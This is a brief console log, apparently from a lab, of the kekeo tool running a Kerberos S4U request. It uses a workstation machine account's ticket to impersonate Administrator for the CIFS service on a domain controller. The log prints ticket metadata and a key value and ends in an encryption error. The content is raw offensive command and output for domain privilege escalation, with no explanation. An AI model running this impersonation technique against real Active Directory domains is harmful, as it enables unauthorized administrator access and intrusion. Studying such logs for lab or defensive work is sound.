 kekeo(commandline) # tgs::s4u /tgt:[0;3e7]-2-0-40e10000-WIN10-TEST$@krbtgt-TOWN.DOMAIN.kirbi /user:Administrator@town.do
main /service:cifs/DC.town.domain
Ticket  : [0;3e7]-2-0-40e10000-WIN10-TEST$@krbtgt-TOWN.DOMAIN.kirbi
  [krb-cred]     S: krbtgt/TOWN.DOMAIN @ TOWN.DOMAIN
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: WIN10-TEST$ @ TOWN.DOMAIN
  [enc-krb-cred] S: krbtgt/TOWN.DOMAIN @ TOWN.DOMAIN
  [enc-krb-cred] T: [2024/9/21 9:30:09 ; 2024/9/21 19:30:09] {R:2024/9/28 9:30:09}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 1 (des_cbc_crc      ): cc2191a871208106d87abd3074c5fd57920eeb89793a364c707bcece14e82f
62
  [s4u2self]  Administrator@town.domain
ERROR kull_m_kerberos_asn1_ApReq_build ; Encrypt: c000000d
kekeo(commandline) # exit
Bye!
C:\Users\win10test\Desktop>